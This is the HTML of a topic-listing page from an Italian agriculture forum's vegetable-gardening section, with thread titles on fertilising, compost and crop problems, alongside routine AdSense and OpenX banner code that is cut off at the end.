            <p><a href="https://www.forumdiagraria.org/il-mio-orto-f89/" class="forumtitle">Il mio orto</a></p>
            
            <p><span class="replies" title="Argomenti, Messaggi">485, 33257</span>
                30/06/2024, 20:41
            </p>
            
		</li>
	
			</ul>

		</div>
	<!-- INIZO ADSENSE -->
<br />
<div style="text-align:center; width:100%">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile SS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3904088476261510"
     data-ad-slot="7427661470"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
</div>
<!-- FINE ADSENSE -->
    <div class="buttons">
        <a href="https://www.forumdiagraria.org/posting.php?mode=post&amp;f=42" class="gradient link">Scrivi un nuovo argomento</a>
    </div>

    <div class="forums announcement">
        <p class="header gradient">Annunci</p>
		<ul class="topiclist forums">
	

		<li class="row topic-3 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591.html" class="topictitle">TerrAmica - Rivista Associazione di Agraria.org</a>
                
            </p>
            <p><span class="replies" title="Risposte">433</span> 21/12/2025, 12:10</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-410.html">42</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-420.html">43</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/terramica-rivista-associazione-di-agraria-org-t75591-430.html">44</a></span>
			</li>
		

		<li class="row topic-2 locked link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/disposizioni-in-tema-di-fitofarmaci-ad-uso-agricolo-t14766.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/disposizioni-in-tema-di-fitofarmaci-ad-uso-agricolo-t14766.html" class="topictitle">Disposizioni in tema di fitofarmaci ad uso agricolo</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 26/08/2010, 16:01</p>
        </li>
		

		<li class="row topic-3 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130.html" class="topictitle">Catalogo aziende agricole: la vendita diretta è una realtà!</a>
                
            </p>
            <p><span class="replies" title="Risposte">233</span> 25/12/2025, 4:59</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-210.html">22</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-220.html">23</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/announces/catalogo-aziende-agricole-la-vendita-diretta-e-una-realta-t5130-230.html">24</a></span>
			</li>
		
		</ul>
	</div>
	
    <div class="forums">
        <p class="header gradient">Argomenti</p>
		<ul class="topiclist forums">
	

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/accortezze-concime-npk-t130705.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/accortezze-concime-npk-t130705.html" class="topictitle">Accortezze concime NPK</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 20/05/2024, 11:14</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/concimi-a-lenta-cessione-utili-o-controproducenti-t130613.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/concimi-a-lenta-cessione-utili-o-controproducenti-t130613.html" class="topictitle">Concimi a lenta cessione, utili o controproducenti?</a>
                
            </p>
            <p><span class="replies" title="Risposte">5</span> 16/05/2024, 20:03</p>
        </li>
		

		<li class="row topic-0 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603.html" class="topictitle">parliamo di compost?</a>
                
            </p>
            <p><span class="replies" title="Risposte">95</span> 16/05/2024, 12:42</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-70.html">8</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-80.html">9</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/parliamo-di-compost-t19603-90.html">10</a></span>
			</li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/piantine-di-aglio-in-sofferenza-come-intervenire-t130623.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/piantine-di-aglio-in-sofferenza-come-intervenire-t130623.html" class="topictitle">Piantine di aglio in sofferenza, come intervenire?</a>
                
            </p>
            <p><span class="replies" title="Risposte">7</span> 15/05/2024, 23:00</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/cetriolini-gialli-e-spot-sulle-foglie-t130649.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/cetriolini-gialli-e-spot-sulle-foglie-t130649.html" class="topictitle">Cetriolini gialli e spot sulle foglie</a>
                
            </p>
            <p><span class="replies" title="Risposte">3</span> 15/05/2024, 22:54</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/carciofo-sfoltire-poco-prima-e-durante-la-raccolta-t130603.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/carciofo-sfoltire-poco-prima-e-durante-la-raccolta-t130603.html" class="topictitle">Carciofo sfoltire poco prima e durante la raccolta?</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 03/05/2024, 10:49</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/piccola-rosa-t130595.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/piccola-rosa-t130595.html" class="topictitle">Piccola rosa</a>
                
            </p>
            <p><span class="replies" title="Risposte">6</span> 02/05/2024, 19:21</p>
        </li>
		

		<li class="row topic-0 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197.html" class="topictitle">Germinazione dei semi con bagno di camomilla</a>
                
            </p>
            <p><span class="replies" title="Risposte">20</span> 28/04/2024, 18:27</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/germinazione-dei-semi-con-bagno-di-camomilla-t130197-20.html">3</a></span>
			</li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/pomodori-e-ala-gocciolante-t130571.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-e-ala-gocciolante-t130571.html" class="topictitle">Pomodori e ala gocciolante</a>
                
            </p>
            <p><span class="replies" title="Risposte">4</span> 25/04/2024, 22:26</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/trapianti-zucca-in-fiore-t130563.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/trapianti-zucca-in-fiore-t130563.html" class="topictitle">trapianti zucca in fiore</a>
                
            </p>
            <p><span class="replies" title="Risposte">8</span> 23/04/2024, 11:26</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/pomodori-t130566.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/pomodori-t130566.html" class="topictitle">Pomodori</a>
                
            </p>
            <p><span class="replies" title="Risposte">2</span> 23/04/2024, 10:14</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/consigli-nuova-recinzione-orto-t130551.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/consigli-nuova-recinzione-orto-t130551.html" class="topictitle">Consigli nuova recinzione orto</a>
                
            </p>
            <p><span class="replies" title="Risposte">5</span> 22/04/2024, 22:38</p>
        </li>
		

		<li class="row topic-0 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827.html" class="topictitle">Orto con metodo Fukuoka, discussione PRATICA</a>
                
            </p>
            <p><span class="replies" title="Risposte">2813</span> 21/04/2024, 10:16</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827.html">1</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2790.html">280</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2800.html">281</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/orto-con-metodo-fukuoka-discussione-pratica-t1827-2810.html">282</a></span>
			</li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/disinfettare-canne-di-bambu-t130525.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/disinfettare-canne-di-bambu-t130525.html" class="topictitle">Disinfettare canne di bambù</a>
                
            </p>
            <p><span class="replies" title="Risposte">2</span> 17/04/2024, 20:36</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/preparazione-terreno-orto-concimazione-e-disinfestazione-t130518.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/preparazione-terreno-orto-concimazione-e-disinfestazione-t130518.html" class="topictitle">Preparazione terreno orto, concimazione e disinfestazione</a>
                
            </p>
            <p><span class="replies" title="Risposte">3</span> 16/04/2024, 10:51</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/riconoscere-varieta-fagiolo-t130406.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/riconoscere-varieta-fagiolo-t130406.html" class="topictitle">Riconoscere varietà fagiolo</a>
                
            </p>
            <p><span class="replies" title="Risposte">4</span> 04/04/2024, 8:13</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/valori-analisi-acqua-ottimali-per-irrigazione-piantine-orto-t130293.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/valori-analisi-acqua-ottimali-per-irrigazione-piantine-orto-t130293.html" class="topictitle">Valori analisi acqua ottimali per irrigazione piantine orto</a>
                
            </p>
            <p><span class="replies" title="Risposte">3</span> 01/04/2024, 10:42</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/concimazione-pomodoro-t130388.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/concimazione-pomodoro-t130388.html" class="topictitle">Concimazione Pomodoro</a>
                
            </p>
            <p><span class="replies" title="Risposte">2</span> 01/04/2024, 10:37</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/messa-a-dimora-zampe-di-asparago-t130379.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/messa-a-dimora-zampe-di-asparago-t130379.html" class="topictitle">Messa a dimora zampe di asparago</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 30/03/2024, 13:48</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/piantine-mangiate-alla-base-del-gambo-t130344.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/piantine-mangiate-alla-base-del-gambo-t130344.html" class="topictitle">Piantine mangiate alla base del gambo</a>
                
            </p>
            <p><span class="replies" title="Risposte">2</span> 22/03/2024, 23:16</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/ritardo-semina-aglio-e-cipolle-consigli-t130313.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/ritardo-semina-aglio-e-cipolle-consigli-t130313.html" class="topictitle">Ritardo semina aglio e cipolle, consigli?</a>
                
            </p>
            <p><span class="replies" title="Risposte">2</span> 18/03/2024, 13:57</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/rabarbaro-foglie-seccate-t129706.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/rabarbaro-foglie-seccate-t129706.html" class="topictitle">rabarbaro foglie seccate</a>
                
            </p>
            <p><span class="replies" title="Risposte">4</span> 15/03/2024, 20:09</p>
        </li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/diserbo-orto-frutteto-abbandonato-t130241.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/diserbo-orto-frutteto-abbandonato-t130241.html" class="topictitle">diserbo orto-frutteto abbandonato.</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 26/02/2024, 21:26</p>
        </li>
		

		<li class="row topic-0 has-pagination link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499.html" class="topictitle">le talpe..</a>
                
            </p>
            <p><span class="replies" title="Risposte">14</span> 26/02/2024, 13:50</p>
        </li>
		
			<li class="row-pagination">
				Vai alla pagina: <span class="pages"><a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/le-talpe-t62499-10.html">2</a></span>
			</li>
		

		<li class="row topic-0 link" onclick="document.location.href='https://www.forumdiagraria.org/orticoltura-f42/posizionamento-orto-t130234.html'; return false;">
            <p><a href="https://www.forumdiagraria.org/orticoltura-f42/posizionamento-orto-t130234.html" class="topictitle">Posizionamento orto</a>
                
            </p>
            <p><span class="replies" title="Risposte">1</span> 24/02/2024, 18:20</p>
        </li>
		
        </ul>
	</div>
	
    <div class="buttons">
        <a href="https://www.forumdiagraria.org/posting.php?mode=post&amp;f=42" class="gradient link">Scrivi un nuovo argomento</a>
    </div>
<!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<form method="post" id="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Vai a:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Seleziona il forum</option>
			<option value="-1">------------------</option>
				<option value="49">Benvenuto nel Forum di Agraria.org</option>
			
				<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
			
				<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
			
				<option value="13">Animali da reddito</option>
			
				<option value="58">&nbsp; &nbsp;Polli</option>
			
				<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
			
				<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
			
				<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
			
				<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="14">&nbsp; &nbsp;Avicoli</option>
			
				<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
			
				<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
			
				<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
			
				<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
			
				<option value="62">&nbsp; &nbsp;Colombi</option>
			
				<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
			
				<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
			
				<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
			
				<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
			
				<option value="83">&nbsp; &nbsp;Fasianidi</option>
			
				<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
			
				<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
			
				<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
			
				<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
			
				<option value="15">&nbsp; &nbsp;Bovini</option>
			
				<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
			
				<option value="52">&nbsp; &nbsp;Bufali</option>
			
				<option value="16">&nbsp; &nbsp;Caprini</option>
			
				<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
			
				<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="17">&nbsp; &nbsp;Cavalli</option>
			
				<option value="48">&nbsp; &nbsp;Asini</option>
			
				<option value="18">&nbsp; &nbsp;Conigli</option>
			
				<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
			
				<option value="19">&nbsp; &nbsp;Suini</option>
			
				<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
			
				<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
			
				<option value="27">&nbsp; &nbsp;Ovini</option>
			
				<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="53">&nbsp; &nbsp;Api</option>
			
				<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
			
				<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
			
				<option value="105">&nbsp; &nbsp;Acquacoltura</option>
			
				<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
			
				<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
			
				<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
			
				<option value="20">Coltivazioni</option>
			
				<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
			
				<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
			
				<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
			
				<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
			
				<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
			
				<option value="42" selected="selected">&nbsp; &nbsp;Orticoltura</option>
			
				<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
			
				<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
			
				<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
			
				<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
			
				<option value="61">&nbsp; &nbsp;Piante officinali</option>
			
				<option value="37">Settore agro-alimentare</option>
			
				<option value="38">&nbsp; &nbsp;Industria enologica</option>
			
				<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
			
				<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
			
				<option value="39">&nbsp; &nbsp;Industria olearia</option>
			
				<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
			
				<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
			
				<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
			
				<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
			
				<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
			
				<option value="41">&nbsp; &nbsp;Industria conserviera</option>
			
				<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
			
				<option value="11">Animali da compagnia</option>
			
				<option value="12">&nbsp; &nbsp;Cani</option>
			
				<option value="60">&nbsp; &nbsp;Gatti</option>
			
				<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
			
				<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
			
				<option value="120">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
			
				<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
			
				<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
			
				<option value="55">Meccanica agraria</option>
			
				<option value="77">&nbsp; &nbsp;Trattori</option>
			
				<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
			
				<option value="23">Micologia</option>
			
				<option value="24">&nbsp; &nbsp;Funghi</option>
			
				<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
			
				<option value="25">&nbsp; &nbsp;Tartufi</option>
			
				<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
			
				<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
			
				<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
			
				<option value="95">&nbsp; &nbsp;Agriturismo</option>
			
				<option value="75">Annunci</option>
			
				<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
			
				<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
			
				<option value="74">&nbsp; &nbsp;Animali in adozione</option>
			
				<option value="57">&nbsp; &nbsp;Cerco e offro</option>
			
				<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
			
				<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
			
				<option value="63">Spazio studenti-docenti</option>
			
				<option value="65">&nbsp; &nbsp;Supporto didattico</option>
			
				<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
			
				<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
			
				<option value="79">Ambiente e comunità</option>
			
				<option value="71">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
			
				<option value="102">&nbsp; &nbsp;News</option>
			
				<option value="133">&nbsp; &nbsp;Meteo</option>
			
				<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
			
				<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
			
				<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
			
				<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
			
				<option value="72">&nbsp; &nbsp;Miscellanea</option>
			
			</select>
			<input type="submit" value="Vai" class="button2" />
		</fieldset>
	</form>
<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/orticoltura-f42/?mobile=desktop">Switch to full style</a></div><!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
